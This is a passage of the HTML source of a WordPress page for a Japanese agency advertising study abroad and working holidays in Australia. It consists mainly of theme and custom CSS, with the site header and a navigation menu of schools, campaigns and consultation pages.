    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .tag-share .cat-links a:hover,
    .tag-share .cat-links a:focus{
        color: #00a1e4;
    }

    .news-section.layout2 .col-1 .post .entry-header a:hover,
    .news-section.layout2 .col-1 .post .entry-meta a:hover,
    .featured-news.layout2 .post .entry-title a:hover,
    .slider-section .text-holder .entry-title a:hover,
    .slider-section .text-holder .entry-title a:focus{
        color: #00a1e4;
        text-decoration: none;
    }

    .featured-category .image-holder .entry-title a:hover,
    .featured-category .image-holder .entry-title a:focus,
    .news-section .entry-title a:hover,
    .news-section .entry-title a:focus,
    .news-section .post .entry-meta span a:hover,
    .news-section .post .entry-meta span a:focus,
    .news-section .post-lists .post .entry-title a:hover,
    .news-section .post-lists .post .entry-title a:focus,
    #primary .content-layout1 .col .post .entry-header a:hover,
    #primary .content-layout1 .col .post .entry-header a:focus,
    .site-content #primary section .post .entry-title a:hover,
    .site-content #primary section .post .entry-title a:focus{
        color: #00a1e4;
    }

    .site-content #primary .post .entry-title,
    .search .site-content #primary .page .entry-title,
    .page-title{
    	font-family: Roboto;
        font-size: 28px;
        font-weight: ;
        font-style: ;
        line-height: 32px;
        color: #8d8d8d;        
    }
    
    /* H1 content */
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Roboto;
        font-size: 48px;
        font-weight: ;
        font-style: ;
        line-height: 32px;
        color: #8d8d8d;
    }
    
    /* H2 content */
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Roboto;
        font-size: 40px;
        font-weight: ;
        font-style: ;
        line-height: 48px;
        color: #8d8d8d;
    }
    
    /* H3 content */
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Roboto;
        font-size: 30px;
        font-weight: ;
        font-style: ;
        line-height: 36px;
        color: #8d8d8d;
    }
    
    /* H4 content */
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Roboto;
        font-size: 24px;
        font-weight: ;
        font-style: ;
        line-height: 28px;
        color: #8d8d8d;
    }
    
    /* H5 content */
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Roboto;
        font-size: 20px;
        font-weight: ;
        font-style: ;
        line-height: 24px;
        color: #8d8d8d;
    }
    
    /* H6 content */
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Roboto;
        font-size: 18px;
        font-weight: ;
        font-style: ;
        line-height: 22px;
        color: #8d8d8d;
    }

    .site-content #primary .post .entry-title a:hover,
    .site-content #primary .post .entry-title a:focus,
    .search .site-content #primary .page .entry-title a:hover,
    .search .site-content #primary .page .entry-title a:focus{
        color: #00a1e4;
    }
    
    .site-content #primary .post .entry-meta span a:hover,
    .site-content #primary .post .entry-meta span a:focus{
        color: #00a1e4;
    }
    
    .site-content .post .entry-footer .read-more:hover,
    .site-content .post .entry-footer .read-more:focus,
    .search .site-content .page .entry-footer .read-more:hover,
    .search .site-content .page .entry-footer .read-more:focus{
        background: #00a1e4;
    }
    
    #primary .post .entry-content form input[type="submit"]:hover,
    #primary .page .entry-content form input[type="submit"]:hover,
    #primary .post .entry-content form input[type="submit"]:focus,
    #primary .page .entry-content form input[type="submit"]:focus{
        background: #00a1e4;
    }
    
    .tags a:hover,
    .tags a:focus{
        background: #00a1e4;
        border-color: #00a1e4;
    }
    
    .comment-body .fn a:hover,
    .comment-body .fn a:focus,
    .comment-metadata a:hover,
    .comment-metadata a:focus{
        opacity: 1;
        color: #00a1e4;
    }
    
    .reply a:hover,
    .reply a:focus{
        color: #00a1e4;
        border-bottom-color: #00a1e4;
    }
    
    .comment-form form input[type="submit"]:hover,
    .comment-form form input[type="submit"]:focus{
        background: #00a1e4;
    }
    
    #primary .entry-content .social-shortcode a{
        border-color: #00a1e4;
    }
    
    #primary .entry-content .social-shortcode a:hover,
    #primary .entry-content .social-shortcode a:focus{
        background: #00a1e4;
    }
    
    #primary .entry-content .rara_call_to_action_button:hover,
    #primary .entry-content .rara_call_to_action_button:focus{
        background: #00a1e4;
    }
    
    /*widget*/
    .widget.widget_numinous_pro_popular_post ul li .entry-title a:hover,
    .widget.widget_numinous_pro_popular_post ul li .entry-title a:focus,
    .widget.widget_numinous_pro_popular_post ul li .entry-meta span a:hover,
    .widget.widget_numinous_pro_popular_post ul li .entry-meta span a:focus,
    .widget.widget_numinous_pro_recent_post ul li .entry-title a:hover,
    .widget.widget_numinous_pro_category_post ul li .entry-title a:hover,
    .widget.widget_numinous_pro_author_post ul li .entry-title a:hover,
    .widget.widget_numinous_pro_recent_post ul li .entry-title a:focus,
    .widget.widget_numinous_pro_category_post ul li .entry-title a:focus,
    .widget.widget_numinous_pro_author_post ul li .entry-title a:focus,
    .widget.widget_numinous_pro_recent_post ul li .entry-meta span a:hover,
    .widget.widget_numinous_pro_category_post ul li .entry-meta span a:hover,
    .widget.widget_numinous_pro_author_post ul li .entry-meta span a:hover,
    .widget.widget_numinous_pro_recent_post ul li .entry-meta span a:focus,
    .widget.widget_numinous_pro_category_post ul li .entry-meta span a:focus,
    .widget.widget_numinous_pro_author_post ul li .entry-meta span a:focus,
    .widget ul li a:hover,
    .widget ul li a:focus{
        color: #00a1e4;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #00a1e4;
        border-color: #00a1e4;
    }

    .featured-category.layout4 .entry-header a:hover,
    .featured-category.layout4 .entry-header a:focus{
        text-decoration: none;
        color: #00a1e4;
    }

    #primary .content-layout6 .col.post-lists .post .entry-title a:hover,
    #primary .content-layout6 .col.post-lists .post .entry-title a:focus,
    #primary .content-layout6 .col.post-lists .post .entry-meta a:hover,
    #primary .content-layout6 .col.post-lists .post .entry-meta a:focus{
        color: #00a1e4;
    }

    #primary .content-layout9 .col.post-lists .post .entry-title a:hover,
    #primary .content-layout9 .col.post-lists .post .entry-title a:focus,
    #crumbs a:hover,
    #crumbs a:focus{
        color: #00a1e4;            
    }

    #secondary .widget.widget_numinous_pro_twitter_feeds_widget ul li a{
        color: #00a1e4;
    }

    #secondary .widget.widget_rss ul li a{
        color: #00a1e4;
    }

    .rara_toggle .rara_toggle_title,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title.active,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:hover,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:focus,
    #primary .post .entry-content .rara_accordian .rara_accordian_title,
    #primary .page .entry-content .rara_accordian .rara_accordian_title{
        background: #00a1e4;
    }

    .rara_toggle,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title,
    #primary .post .entry-content .rara_accordian,
    #primary .page .entry-content .rara_accordian{
        border: 1px solid #00a1e4;
    }

    .page-top .breaking-news-link{
        background: #00a1e4;
    }

    @media only screen and (max-width: 767px){
        .news-section .post .entry-title a:hover,
        .news-section .post .entry-title a:focus{
            color: #00a1e4;
        }
    }

    #load-posts a{
        background: #00a1e4;
    }

    
        
    
    </style>		<style type="text/css" id="wp-custom-css">
			body{
	font-family: "Open Sans","游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", YuGothic, 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro', 'メイリオ',Meiryo,'ＭＳ Ｐゴシック',Osaka,sans-serif;
}

.main-navigation{padding:3px}
.main-navigation ul ul li a{background:#efefef;}
.header-t{background:url(https://www.embassyedu.com/sian/tit.jpg) no-repeat 100%/ 100%;max-height:400px;padding:50px 0}
.featured-news .section-title{text-align:center;font-size:40px;padding:20px}
.site-branding{text-align: center;width:100%;}
.site-title a{;color:#fff;text-shadow:0px 0px 8px #333}
.site-description{color:#fff;margin-top:10px;text-shadow:0px 0px 2px #000}
.featured-category.layout4 .entry-title a{text-shadow:0px 0px 7px #333}


.page-top, .footer-b{display:none;}


.main-navigation li{margin-left:30px;}
.main-navigation a{font-size:16px;}

#primary{width:75%;}
#secondary{width:25%;padding:0;}
#secondary .widget{background:#fff;padding:10px;text-align:center}
#secondary .widget .widget-title{    padding: 0 5px 12px;margin:0 -8px 32px;font-size: 15px;overflow:hidden}
#primary .post .entry-content h1, #primary .page .entry-content h1{font-size:20px;color:#797979;}
@media screen and (max-width: 991px){
#primary{width:100%;}
#secondary {width:100%;}
}
/*패키지------------------------------*/
.section-advertisement{margin-bottom:1px;}
#primary section{}
#primary .post .entry-content table td, #primary .page .entry-content table td{padding: 10px;}
#primary .post .entry-content ul li, #primary .page .entry-content ul li{background:none;}

#pack{max-width:847px;background:#fff;color:#333;}
ul, ol, li{	list-style:none;padding:0;margin:0;}
.top_img{width:100%;min-height:240px;background-image: url('http://www.philja.jp/images/aus_tit2.jpg'); background-size:100% 100%; background-repeat:no-repeat; color: #fff; text-align:right;margin-bottom:10px;padding:10px;}
.top_img span{display:inline-block;padding:10px;}
.top_img p{font-size: 20px; font-weight: bold;padding:8px;line-height: 24px;margin-bottom:0px;}
.top_img div{font-size: 40px; font-weight: 900;line-height: 45px;padding:8px;}
.top_img div span{color: #ff0000;}

#primary .post .entry-content #pack table tr, #primary .page .entry-content #pack table tr{border:none;}
#primary .post .entry-content #pack  table,td{background:#fff;border:none; }
.top_table div{display:inline-block;}
.top_table .t_t_cent{width:100%; padding:5px 10px;font-size:30px;line-height: 35px;}
.top_table .t_t_le{vertical-align:top;width:200px;padding:10px;}
.top_table .t_t_ri{padding:10px;}

.bd_b{background:#d8d7d7; width:100%;height:1px;margin:10px 0;}
.top_table .point{font-size: 38px; line-height: 32px; font-weight: 900; color: #f20044;}
.top_table .lastm{color: #0008b0; font-size: 16px; line-height: 20px; font-weight: bold;  padding-bottom:15px; text-align: center;width:100%;}

.width100{text-align:center; margin-bottom:20px;}
.width100 a{display:inline-block;width:49%;line-height:50px; margin:1px;box-sizing:border-box;font-weight: bold; cursor: pointer;  text-align: center; }
.width100 .bt1{color: #fff; overflow: hidden;background: #0b49d1;border: 1px solid #fff; }
.width100 .bt1:hover{background: #91aae1;border: 1px solid #0b49d1;}
.width100 .bt2{color: #0b49d1; overflow: hidden; border: 1px solid #0b49d1; background: #fff;}
.width100 .bt2:hover{background: #e1e5ff;}

.t_t_left{font-size: 16px; line-height: 25px; font-weight: bold;}
.t_t_list{font-size: 20px; line-height: 24px;color:#555;}

.sch_img{text-align:center;}
.sch_img li{display:inline-block;margin-bottom:10px;}
.sch_img li img{width:100%;height:auto;}

.ccon{margin-bottom:30px;}
.ccon td{border:1px solid #d8d7d7;padding:0;text-align:center;color:#333;}
.ccon .tt1{font-size:20px; margin: 0px; font-weight: bold; text-align: center;background:#ececec;}
.ccon .tt2{font-size:12px; text-align:center; padding:0px;background:#fafafa;}
.ccon .tt3{color: #e10303; text-align: center; font-size:2em; font-weight: 900; margin: 0px; line-height:0.95em;}
.ccon .tt4{vertical-align:top;}
.ccon .tt4 div{margin:10px;vertical-align:top;text-align:left; font-size: 0.88em;}
.ccon .tt4 .cent{text-align:center;font-weight:bold;}
.ccon .tt4 div span{margin: 10px; line-height: 17px; font-size: 14px; display: block;}
.ccon .tt5{text-align: center; padding: 20px 0px;}
.ccon .tt6 a{text-decoration: none; color: #fff; padding: 10px;margin:10px;}
.ttitle{line-height: 38px; background: #252525; font-size: 25px; font-weight: bold; padding-left: 23px; color: #ffffff;}
.ttitle2{border-left: 5px solid #333; line-height: 40px; margin: 19px auto 7px 0px; color:#222;
font-size: 28px; font-weight: bold; padding-left: 17px;}

.ccon .tt4 .ansimtit{color: #2d019e; font-size: 20px; margin: 10px;}
.ccon .tt4 .ansimtxt{margin:10px;}

.button1{height: 44px; line-height: 44px; border: 1px solid #06F; margin: 3px; background: #0054a6; border-radius: 10px; cursor: pointer; min-width: 215px; display: inline-block; font-size: 18px; text-align: center;}
.button2{background: #C00; margin: 3px; border-radius: 10px; cursor: pointer; min-width: 215px; display: inline-block; height: 44px; line-height: 44px; font-size: 18px; text-align: center;}
.button3{height: 44px; line-height: 44px; border: 1px solid #f9ff8b; margin: 3px; background: #69a235; border-radius: 10px; cursor: pointer; min-width: 215px; display: inline-block; text-align: center;}
.button1:hover{background:#43a2ff}
.button2:hover{background:#ff4b4b}
.button3:hover{background:#9fd56f}

.imgtit{background: #111; padding:5px 10px; font-size: 20px; color: #fff;}
.imgcon{max-width: 1200px; margin-bottom: 10px;}
.imgcon img{width:100%;}

.school_text{margin-top:20px;}
.school_text b{font-size:20px;color:#222; }
.school_text div{width: 100%; font-size: 16px;line-height:25px;color:#444; padding: 20px 0px 10px;}

.endBtnBox{text-align: center; clear: both;}
.endBtnBox .endBtn1{ margin: 10px; min-width: 255px; display: inline-block; line-height: 55px; border: 1px solid #06F; background: #0054a6; cursor: pointer; font-size: 25px; text-align: center; font-weight: bold; vertical-align: top;}
.endBtnBox .endBtn1 a{color: #fff;text-decoration:none;}
.endBtnBox .endBtn1:hover{background:#46a4ff}
.endBtnBox .endBtn2{margin: 10px; min-width: 255px; display: inline-block; height: 55px; border: 1px solid #930; background: #E688AF; color: #fff;}
.endBtnBox .endBtn2 div{text-align: center;margin:3px 0;}
.endBtnBox .endBtn2 p{font-size: 20px; line-height: 20px; text-align: center; font-weight: bold;margin:0;}

.form_txt{font-size: 15px; line-height:21px;padding: 10px;margin-bottom:30px;}
.form_txt span{background: #ff0000; color: #fff;}

.spctit{padding:10px;background: #954138;display: inline-block;color: #fff;font-size:1em;margin:10px 0;font-weight:bold;}
.spc_stit{background:url(http://www.philja.jp/pack/img/arw.jpg) no-repeat;padding-left:30px;color:#999;margin-bottom:5px;}
.spc_stit span{color:#0000ff;}

.sch_img_table{width:100%;}
.sch_img_table td{padding:1px;text-align:center;}
.sch_img_table td img{width:100%;}
.sch_img_table td a{width:100%;line-height:50px;margin-bottom:5px;background:#395aff;border:1px solid #0500cf;border-radius:5px;font-size:1em;font-weight:bold;text-align:center;color:#fff;display: block;} 

.sch_table{width:100%;}
.sch_table td{padding:1px;vertical-align:top;font-size:15px;padding-bottom:10px;}
.sch_table td div{text-align:left;}
.sch_table td:nth-child(2){color:#666;}
.sch_table td span{background:#F33;color:#fff;margin:5px 0;padding:3px;display:inline-block;}
.sch_table td .bgy{background:#ffe787;color:#8b5b27;padding:3px 15px;}

.inlineimg{text-align:center;overflow:hidden; margin-bottom:20px}
.inlineimg img{text-align:center;display:inline;width:auto;}

.u{text-decoration:line-through;}
.ft20{font-size: 20px;line-height:25px;}
.ft25{font-size: 25px;line-height:30px;}
.ft28{font-size: 28px;line-height:35px;}
.ft30{font-size:30px;line-height:33px;}
.ftr{color: #ff0000;}
.ftb{color:#102bc7;}
.mg5_0{margin:5px 0;}
/*-----------------------*/
/*--- 시작---*/
#w_kit_all{}
.w_kit_ttx{background:#e6619d;padding:20px 35px;color:#fff;font-size:1em;}
.w_kit_ttx p{font-weight:bold;font-size:20px;}
.w_kit_top{text-align:center;padding:22px;position:relative;background:url(http://www.philja.jp/pack/img/wk_kit/top_bg.jpg) repeat-x #ffb8ca;}
.w_kit_top .kt2{margin:20px 0;}
.w_kit_top .kt2 img{width:100%}
.w_kit_top .ktb1{position:absolute;top:25px;left:5px;background:url(http://www.philja.jp/pack/img/wk_kit/top_b1.png);width:136px;height:372px;}
.w_kit_top .ktb2{position:absolute;top:50px;right:10px;background:url(http://www.philja.jp/pack/img/wk_kit/top_b2.png);width:117px;height:277px;z-index:1}
.w_kit_top .ktb3{
	position: absolute;
	bottom: 0px;
	left:0px;
	background: url(http://www.philja.jp/pack/img/wk_kit/top_b3.png) repeat;
	width: 100%;
	height: 157px;
}

.w_kit_top .ktb4{position:relative;z-index:50}
.main_sdy{background:#ff2e9a;width:160px;height:160px;border-radius:50%;margin:10px auto}
.main_sdy span{font-size:22px;font-weight:bold;display:block;color:#fff;padding-top:30px}
.main_sdy i{display:block;margin:10px;text-decoration:line-through;border-color:#F00;color:#000;}
.main_sdy p{font-size:22px;font-weight:bold;color:#000;}
.kit_con1{background:#aef5ef;text-align:center}
.kit_con1 .le img{margin-bottom:12px}

.kt_c_tx{background:#fff;padding:10px;margin:0 20px;text-align:center;}
.kt_c_tx b{color:#000;display:block;padding-bottom:10px;font-size:18px;}
.kt_c_tx span{display:block;text-align:left;font-size:15px;margin-bottom:10px;padding:0 20px;color:#000;}

.kit_con2{background:#aff5ef;padding-top:3px;padding-bottom:20px;}
.kt_c_ti{color:#000;text-align:center;margin:20px auto;font-size:25px;line-height:30px;font-weight:900;padding:0 10px;}

.kit_con3{background:url(http://www.philja.jp/pack/img/wk_kit/con3bg.png) no-repeat bottom#edfffd /100%;text-align:center;padding:10px; }
.kit_con3 a{margin:20px;display:block}
.kit_con3 a img{width:100%;}
@media screen and (min-width:720px){
.w_kit_top .kt2 img{width:677px}
.w_kit_ttx{font-size:14px;}
.kt_c_tx{margin:0 auto 20px;background:#fff;padding:20px 30px;position:relative;width:650px;height:194px;box-sizing:border-box}
.kt_c_tx img{position:absolute;top:0;}
.kt_c_tx.le{padding-left:310px;}
.kt_c_tx.ri{padding-right:300px;}
.kt_c_tx.ri img{right:0;}
.kt_c_tx.le img{left:0;}
.kt_c_tx b{padding-bottom:20px;font-size:20px;}
.kt_c_tx span{font-size:16px;padding:0}
.kit_con3 a{width:400px;margin:20px auto;}
}
@media screen and (min-width:847px){
#w_kit_all{max-width:847px}
}
@media screen and (min-width:1200px){
.kt_c_tx{width:795px;}
.kit_con1:after{content:""; display:block; clear:both;}
.kit_con1 .le{float:left}
.kit_con1 .ri{float:right}
}
/*워홀패키지 끝*/		</style>
		</head>

<body class="archive category category-sale2 category-48 group-blog hfeed leftsidebar hide-content" itemscope itemtype="https://schema.org/WebPage">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div id="fb-root"></div>
        <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
        <div id="page" class="site">
            <section class="page-top">
    		<div class="container">
    			
                                
    		</div>
    	</section>
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <div class="header-t">
		<div class="container">
			
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                				                    <p class="site-title" itemprop="name"><a href="http://www.australiaryugakuagent.com/" rel="home" itemprop="url">オーストラリア留学エージェント</a></p>
                    				<p class="site-description" itemprop="description">オーストラリア留学・ワーキングホリデーをオーストラリア留学エージェントが無料でお手伝いいたします。</p>
    			            </div><!-- .site-branding -->
            
            		</div>
	</div>
        <div class="header-b">
		<div class="container">
			<div id="mobile-header">
                    <span></span>
                    <span></span>
                    <span></span>
			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3686"><a href="http://www.australiaryugakuagent.com/">home</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3616"><a href="http://www.australiaryugakuagent.com/category/oz_know-how/">オーストラリア留学ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-3617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3617"><a href="http://www.australiaryugakuagent.com/category/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/">オーストラリア生活情報</a></li>
</ul>
</li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3862"><a href="http://www.australiaryugakuagent.com/category/school/">オーストラリア語学学校</a>
<ul class="sub-menu">
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="http://www.australiaryugakuagent.com/category/school/brisbane/">Brisbane</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="http://www.australiaryugakuagent.com/category/school/cairns/">Cairns</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="http://www.australiaryugakuagent.com/category/school/melbourne/">Melbourne</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="http://www.australiaryugakuagent.com/category/school/perth/">Perth</a></li>
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="http://www.australiaryugakuagent.com/category/school/sydney-school/">Sydney</a></li>
</ul>
</li>
<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="http://www.australiaryugakuagent.com/category/working-holiday/">ワーキングホリデー</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-3614"><a href="http://www.australiaryugakuagent.com/category/sale/">キャンペーン</a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3609"><a href="http://www.australiaryugakuagent.com/%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc2/">サポートセンター</a>
<ul class="sub-menu">
	<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="http://www.australiaryugakuagent.com/%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc2/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2%e3%82%a8%e3%83%bc%e3%82%b8%e3%82%a7%e3%83%b3%e3%83%88/">オーストラリア留学エージェント会社紹介</a></li>
</ul>
</li>
<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3612"><a href="http://www.australiaryugakuagent.com/%e7%84%a1%e6%96%99%e7%9b%b8%e8%ab%87/">無料相談</a>
<ul class="sub-menu">
	<li id="menu-item-3613" class="menu-item menu-item-type- menu-item-object-page menu-item-3613"><a>オンライン　ビザ申請代行お申込み</a></li>
	<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651"><a href="http://www.australiaryugakuagent.com/%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%80%80%e3%83%93%e3%82%b6%e7%94%b3%e8%ab%8b%e4%bb%a3%e8%a1%8c%e3%81%8a%e7%94%b3%e8%be%bc%e3%81%bf/">オンラインお申込みページ</a></li>
</ul>
</li>
</ul></div>			</nav>
            
            		</div>
	</div>
        </header>
                    <div class="header-slider-warp">
                    <ul class="top-news-slide owl-carousel">
                                                        <li>
                                    <div class="post">
                                        <a href="http://www.australiaryugakuagent.com/2019/07/12/%e3%83%af%e3%83%bc%e3%83%9b%e3%83%aa%e3%83%bb%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%bf%e3%83%bc%e3%82%ad%e3%83%83%e3%83%88%e3%83%91%e3%83%83%e3%82%b1%e3%83%bc%e3%82%b8/" class="post-thumbnail"><img width="180" height="90" src="http://www.australiaryugakuagent.com/wp-content/uploads/2019/07/KT_bnn-180x90.png" class="attachment-numinous-pro-header-slider size-numinous-pro-header-slider wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="http://www.australiaryugakuagent.com/wp-content/uploads/2019/07/KT_bnn-180x90.png 180w, http://www.australiaryugakuagent.com/wp-content/uploads/2019/07/KT_bnn-600x300.png 600w" sizes="(max-width: 180px) 100vw, 180px" /></a>
                                        <header class="entry-header">ワーホリ・スターターキットパッケージ</header>
                                    </div>
                                </li>
                                                            <li>
                                    <div class="post">
